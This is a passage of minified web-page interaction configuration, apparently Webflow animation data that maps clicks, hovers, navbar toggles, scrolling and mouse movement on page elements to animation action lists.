_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1450"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1451":{id:"e-1451",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1452"}},mediaQueries:["main"],target:{id:"66f1881f78184cc68c0a4dd5|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1452":{id:"e-1452",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1451"}},mediaQueries:["main"],target:{id:"66f1881f78184cc68c0a4dd5|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1453":{id:"e-1453",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1454"}},mediaQueries:["main"],target:{id:"66f1881f78184cc68c0a4dd5|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1454":{id:"e-1454",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1453"}},mediaQueries:["main"],target:{id:"66f1881f78184cc68c0a4dd5|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1455":{id:"e-1455",name:"",animationType:"preset",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-145",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1456"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|92062fe0-ff33-00fa-83fc-48a1b82710c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|92062fe0-ff33-00fa-83fc-48a1b82710c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1456":{id:"e-1456",name:"",animationType:"preset",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-146",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1455"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|92062fe0-ff33-00fa-83fc-48a1b82710c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|92062fe0-ff33-00fa-83fc-48a1b82710c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1457":{id:"e-1457",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-147",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1458"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1458":{id:"e-1458",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-147",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1457"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1459":{id:"e-1459",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1460"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1460":{id:"e-1460",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1459"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1461":{id:"e-1461",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1462"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1462":{id:"e-1462",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1461"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1463":{id:"e-1463",name:"",animationType:"preset",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-145",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1464"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1afd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1afd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1464":{id:"e-1464",name:"",animationType:"preset",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-146",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1463"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1afd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1afd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1465":{id:"e-1465",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-147",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1466"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b29",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b29",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1466":{id:"e-1466",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-147",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1465"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b29",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b29",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1467":{id:"e-1467",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1468"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b32",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b32",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1468":{id:"e-1468",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1467"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b32",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b32",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1469":{id:"e-1469",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1470"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b34",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b34",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1470":{id:"e-1470",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1469"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b34",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b34",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1488":{id:"e-1488",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1489"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794161",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794161",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19320e47f5f},"e-1489":{id:"e-1489",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1488"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794161",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794161",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19320e47f5f},"e-1490":{id:"e-1490",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1491"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794169",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794169",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19320e47f5f},"e-1491":{id:"e-1491",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1490"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794169",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794169",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19320e47f5f},"e-1492":{id:"e-1492",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1493"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794171",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794171",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19320e47f5f},"e-1493":{id:"e-1493",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1492"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794171",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794171",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19320e47f5f},"e-1494":{id:"e-1494",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-151",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|c055f227-b779-fe21-0dfa-39561aef8c73",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|c055f227-b779-fe21-0dfa-39561aef8c73",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-151-p",smoothing:68,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1932128cb9d},"e-1497":{id:"e-1497",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-151",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1483"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|621bad21-e37f-dd94-6fd6-b00ceb509d48",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|621bad21-e37f-dd94-6fd6-b00ceb509d48",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193227aefd4},"e-1500":{id:"e-1500",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1501"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|fe22e528-2ed5-bfba-b48c-4a802479d405",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|fe22e528-2ed5-bfba-b48c-4a802479d405",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193228d2a4a},"e-1501":{id:"e-1501",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1500"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|fe22e528-2ed5-bfba-b48c-4a802479d405",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|fe22e528-2ed5-bfba-b48c-4a802479d405",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193228d2a4a},"e-1661":{id:"e-1661",name:"",animationType:"custom",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:59,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:59,restingState:50}],createdOn:0x193847e48d1},"e-997":{id:"e-997",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|3f574524-f968-afb7-0fdd-0bcf738cc659",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|3f574524-f968-afb7-0fdd-0bcf738cc659",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193899b26cc},"e-1662":{id:"e-1662",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|2b937ead-93ae-e03b-71ea-cdb0b78c81b7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|2b937ead-93ae-e03b-71ea-cdb0b78c81b7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193899b2bf2},"e-1663":{id:"e-1663",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a73488",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a73488",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193899b2ed9},"e-1664":{id:"e-1664",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|77d893d1-13bf-8c40-8706-e88296a58496",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|77d893d1-13bf-8c40-8706-e88296a58496",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1938d70372c},"e-1665":{id:"e-1665",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f8f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|971b9f19-a8a2-ea80-c60d-b7a16447f8f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1938d824dc7},"e-1666":{id:"e-1666",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-159",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1667"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6649",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6649",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1938ea91eec},"e-1667":{id:"e-1667",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-160",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1666"}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|4b957419-f00e-9a73-bce7-893d402c6649",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|4b9574